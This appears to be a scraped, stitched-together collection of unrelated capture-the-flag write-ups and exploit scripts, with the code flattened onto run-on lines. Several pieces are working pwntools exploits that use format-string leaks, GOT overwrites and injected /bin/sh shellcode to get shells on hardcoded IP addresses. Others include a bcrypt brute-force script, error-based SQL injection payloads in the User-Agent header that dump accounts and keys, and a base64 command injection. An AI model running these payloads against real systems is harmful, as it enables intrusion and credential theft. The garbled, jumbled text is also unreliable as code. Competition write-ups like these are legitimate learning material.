# Inject shellcode on the heapcnx.recv()cnx.sendline("1")cnx.recv()cnx.sendline(shellcode)cnx.recv()cnx.sendline("1")cnx.recv()
# Get format string vulnerability offset and paddingcnx.sendline("3")cnx.recv()cnx.sendline(make_pattern(buffsize))data = cnx.recv()offset,padding = guess_argnum(data[16:] , buffsize)print "[+] Padding: " + str(padding)print "[+] 0ffset: " + str(offset)
# Leak Heap_addresse using fmt vulncnx.sendline("3")cnx.recv()cnx.sendline('\x54\xb0\x04\x08%11$s') # leak book_list@bssleaked = cnx.recv()leaked_addr = u32(leaked[20:24])
#build payloadp = FormatStr(buffsize)p[putchar] = leaked_addrprint "[+] Shellcode Addresse: " + hex(leaked_addr)payload = p.payload(offset , padding)
# Send payload and get the shellcnx.sendline("3")cnx.recv()cnx.send(payload)cnx.interactive("PWNED# ") |
<span><span>from pwn import *p = remote('52.90.9.177', 9999)def repairlazer(): p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('4\n')</span></span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('1\n')</span><span> p.recvuntil('[KEYPAD]> ')</span><span> p.sendline('abacus77\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('service port\n')def repairmotiontracking():</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('6\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('1\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('service port\n')def pwnenemy():</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('5\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('1\n')def gethackprogram():</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('2\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('1\n')</span><span> p.recvuntil('Re-ib0t-control:> ')</span><span> p.sendline('service port\n')repairlazer()repairmotiontracking()gethackprogram()pwnenemy()p.interactive()</span> |
The abc.txt contains a list of 0-255 triples, so it looks like pixel data. There is 528601 of them, so finding divisors shows up 929 x 569. Lets make such image:```from PIL import Imagewith open('abc.txt') as f: content = f.read()# abc is list of pixels (???) exec('abc = ' + content)# width*height = len(abc) = 528601width = 929height = 569img = Image.new("RGB", (width, height))img.putdata(abc)img.save("abc.png")``` |
Partial password consists of lowercase letters and digits, we will use that fact later.Exported database found in /web400/database.sql INSERT INTO `users` (`id`, `username`, `password_bcrypt`, `fname`, `description`) VALUES (1, 'jaffa', '$2y$10$FalJ8SmqTDBv7Fr366RC9uW5hKJVZijsDqzgASh1kSGMsUFMMLGZq', 'hackim', 'Hash cracking is futile!');Username: jaffaPassword: [a-z\d]*kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p[a-z\d]*Bcrypt usedScript in python to find password<span>import bcrypt, string, itertoolschars = string.lowercase + string.digitspartialPass = 'kztu6fe1m68mwf7vl1g3grjzmocia043pmno83q3ati98c8r324dzc0hc7n41p6tdjg6p'bcryptHash = '$2y$10$FalJ8SmqTDBv7Fr366RC9uW5hKJVZijsDqzgASh1kSGMsUFMMLGZq'def TestSuffix(permutationLen): charsPerm = [''.join(x) for x in itertools.permutations(chars, permutationLen)][::-1] total = len(charsPerm) for i in range(0, total): print '\r%d/%d' % (i, total - 1), password = partialPass + charsPerm[i] if (bcrypt.checkpw(password, bcryptHash)): print '\nPassword found: %s' % password returnTestSuffix(3)</span>ResultLets back to /web400/ and use username and password |
from pwn import *from libformatstr import *
#Exploit the daemon at 34.198.96.6:9001 #Exploitation Question 1 : 200 pts#HACKIM CTF2017#exploit by : Abdeljalil Nouiri
con = remote("34.198.96.6" , 9001)#con = process("./level1.bin")
shellcode = "\x6a\x0b\x58\x31\xf6\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\xcd\x80"def ADD_book(): con.sendline("1") con.recv() con.sendline(shellcode) con.recv() con.sendline("1")
def Leak_heap_Nsend(GOT):
con.recv() con.sendline("3") con.recv() con.sendline("%7$x")
find = con.recv()[16:-74] calc = int("0x"+find,16)
pay = FormatStr(50) pay[GOT] = calc log.info("Heap address : "+hex(calc)) load = pay.payload(11 , 0) con.sendline("3") con.recv() con.send(load) con.interactive()
ptcGOT = 0x0804b038#puts = 0x0804b02c
ADD_book()Leak_heap_Nsend(ptcGOT) |
# CR1 - Ultracoded
## Challenge> Fady didn't understand well the difference between encryption and encoding, so instead of encrypting some secret message to pass to his friend, he encoded it!
> Hint: Fady's encoding doens't handly any special character
> [zero_one](zero_one)
## Solution`zero_one` is a text file containing only the words `ZERO` and `ONE` in some kind of repeating pattern. I figured this must be converted into a binary representation, so I wrote a small python script.
```#!/usr/bin/python2.7import binasciiimport base64
data = open("zero_one").read()dataArr = data.split()binaryBuffer = ""
for w in dataArr: if "ZERO" in w: binaryBuffer += "0" if "ONE" in w: binaryBuffer += "1"```
I converted the buffer string to an integer and used `binascii.unhexlify` to return the ASCII plaintext.
```n = int(binaryBuffer, 2)binDecoded = binascii.unhexlify('%x' % n)```
Printing `binDecoded` reveals a base64-encoded string.
```Li0gLi0uLiAuIC0uLi0gLS4tLiAtIC4uLS4gLSAuLi4uIC4tLS0tIC4uLi4uIC0tLSAuLS0tLSAuLi4gLS0tIC4uLi4uIC4uLSAuLS0uIC4uLi0tIC4tLiAtLS0gLi4uLi4gLiAtLi0uIC4tLiAuLi4tLSAtIC0tLSAtIC0uLi0gLQ==```
Let's decode it!
```base64Decoded = base64.b64decode(binDecoded)```
Printing this output produces something resembling morse code.
```.- .-.. . -..- -.-. - ..-. - .... .---- ..... --- .---- ... --- ..... ..- .--. ...-- .-. --- ..... . -.-. .-. ...-- - --- - -..- -```
I couldn't find a library to decode morse code, so I built the decoded string from a python dictionary.
```CODE = {'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D', '.': 'E', '..-.': 'F', '--.': 'G', '....': 'H', '..': 'I', '.---': 'J', '-.-': 'K', '.-..': 'L', '--': 'M', '-.': 'N', '---': 'O', '.--.': 'P', '--.-': 'Q', '.-.': 'R', '...': 'S', '-': 'T', '..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X', '-.--': 'Y', '--..': 'Z',
'-----': '0', '.----': '1', '..---': '2', '...--': '3', '....-': '4', '.....': '5', '-....': '6', '--...': '7', '---..': '8', '----.': '9' }
morseDecoded = ''.join(CODE.get(i) for i in base64Decoded.split())```
Printing this output gave me something closely resembling the flag format.
```ALEXCTFTH15O1SO5UP3RO5ECR3TOTXT```
The hint in the challenge description mentioned that special characters weren't handled. After some experimentation, I determined that the O's were underscores and that the curly brackets were simply missing. Here's the final part of the python script.
```morseList = list(morseDecoded.lower())
alexCTF = ''.join(morseList[0:7])flag = ""
for l in morseList[7:]: if "o" in l: flag += "_" else: flag += l
print "The flag is: " + alexCTF + "{" + flag + "}"```
This yields the flag.
```The flag is: alexctf{th15_1s_5up3r_5ecr3t_txt}``` |
## Challenge> What is the CA that issued Alexctf https certificate (flag is lowercase with no spaces)
## SolutionInspect the CA certificate in Firefox.The flag is **letsencrypt**. |
#!/usr/bin/python2.7
from pwn import *import base64
conn = remote("110.10.212.138",19091)
# stage 1conn.recvuntil("Input >")conn.sendline("TjBfbTRuX2M0bDFfYWc0aW5fWTNzdDNyZDR5OigA") # N0_m4n_c4l1_ag4in_Y3st3rd4y:( + \x00
# stage 2conn.recvuntil("Input 1")conn.sendline("TjBfbTRuX2M0bDFfYWc0aW5fWTNzdDNyZDR5OigA")conn.recvuntil("Input 2")conn.sendline("TjBfbTRuX2M0bDFfYWc0aW5fWTNzdDNyZDR5OigA=")
# stage 3conn.recvuntil("Input >")conn.sendline(base64.encodestring("head fl*"))conn.interactive()
# FLAG{Nav3r_L3t_y0ur_L3ft_h4nd_kn0w_wh4t_y0ur_r1ghT_h4nd5_H4ck1ng} |
Our first step was to look for vulnerability, checking input fields in hope for SQL Injection. Each time we've tried to login there was a message about unsupported browser<span>Then we've started trying to use SQLi in User-Agent header. We've managed to get a syntax error</span><span>At this point it looks like its error based SQLi, lets try to get database version</span>User-Agent: ' or 1 group by concat_ws(0x3a,version(),floor(rand(0)*2)) having min(1) #<span>Lets dump database. Getting tables first</span>User-Agent: ' or 1 group by concat_ws(0x3a,(select group_concat(table_name separator ',') from information_schema.tables where table_schema=database()),floor(rand(0)*2)) having min(1) #<span>Getting columns from accounts table</span>User-Agent: ' or 1 group by concat_ws(0x3a,(select group_concat(column_name separator ',') from information_schema.columns where table_name='accounts'),floor(rand(0)*2)) having min(1) #<span>Warning: mysqli_query(): (23000/1062): Duplicate entry 'uid,uname,pwd,age,zipcode:1' for key '<group_key>' in /var/www/html/web500/index.php on line 57</span>Getting rowsUser-Agent: ' or 1 group by concat_ws(0x3a,(select concat_ws(0x2c,uid,uname,pwd,age,zipcode) from accounts),floor(rand(0)*2)) having min(1) #<span>Warning: mysqli_query(): (23000/1062): Duplicate entry '10000,ori,6606a19f6345f8d6e998b69778cbf7ed,28,89918:1' for key '<group_key>' in /var/www/html/web500/index.php on line 57</span><span>There is only one row inside of accounts table</span>uname: oripwd: frettchen (checking hash 6606a19f6345f8d6e998b69778cbf7ed in online MD5 databases)After login we can see another puzzle for this challengeTaking a look into URL/web500/ba3988db0a3167093b1f74e8ae4a8e83.php?file=uWN9aYRF42LJbElOcrtjrFL6omjCL4AnkcmSuszI7aA=So we're sending some file parameter that is encoded in Base64. Checking source of this page shows that there is a commented PHP functionIts missing $key value, lets back to SQLi and dump cryptokey tableUser-Agent: ' or 1 group by concat_ws(0x3a,(select group_concat(column_name separator ',') from information_schema.columns where table_name='cryptokey'),floor(rand(0)*2)) having min(1) #<span>Warning: mysqli_query(): (23000/1062): Duplicate entry 'id,keyval,keyfor:1' for key '<group_key>' in /var/www/html/web500/index.php on line 57</span>User-Agent: ' or 1 group by concat_ws(0x3a,(select concat_ws(0x3a,id,keyval,keyfor) from cryptokey),floor(rand(0)*2)) having min(1) #<span>Warning: mysqli_query(): (23000/1062): Duplicate entry '1,TheTormentofTantalus,File Access:1' for key '<group_key>' in /var/www/html/web500/index.php on line 57</span>Adding missing $key="TheTormentofTantalus" <span>and using decrypt("uWN9aYRF42LJbElOcrtjrFL6omjCL4AnkcmSuszI7aA=") returns </span>flag-hintSo at this point we want to encrypt "flagflagflagflag.txt", but first we need to write encrypt function based on decryptSince decrypt function taking <span>initialization vector from given input, we dont care about it (random in our case). It's important to urlencode result of base64encode because we'll use it later to send as GET parameter (+ signs from base64 would be changed into spaces).Its time to check if its working properly</span>encrypt('flag-hint') results in "rj6Z77cpkFPmIoMbapgGUD%2F3T8lBr7ZzOaQrGbl%2B73U%3D" (every result will be different because of random IV)/web500/ba3988db0a3167093b1f74e8ae4a8e83.php?file=rj6Z77cpkFPmIoMbapgGUD%2F3T8lBr7ZzOaQrGbl%2B73U%3D shows us same page, so encrypt is working properlyWe've tried to get a file from encrypt('flagflagflagflag.txt'), but result was "Not allowed to read this file!". After that we've started modyfing input and found valid one:encrypt('flagflagflagflag') results in "7WuFCJ5I5vPzscTaPqyq4RBhaBOtID5Oou7xa51X5vo%3D" that leads us to get a flag |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.